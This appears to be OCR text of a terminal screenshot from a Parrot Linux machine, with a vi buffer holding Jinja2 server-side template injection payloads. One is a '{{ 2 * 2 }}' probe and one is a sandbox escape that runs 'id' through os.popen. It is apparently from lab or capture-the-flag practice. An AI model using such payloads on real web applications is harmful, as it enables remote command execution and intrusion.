 Applications Places System Fri Jul 29, 17:08
root@gibson
File Edit View Search Terminal Help
1 $
2 $
3 $
4 $
5 $
6 {{ 2 * 2 }}$
7 $
8 $
9 self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()+$
10 $
11 $
~
~
~
~
~
~
~
~
~
~
~
~
~
[No Name] [+] 5,0-1 All
d
[0] 0:openvpn- 1:vi* "parrot" 17:08 29-Jul-22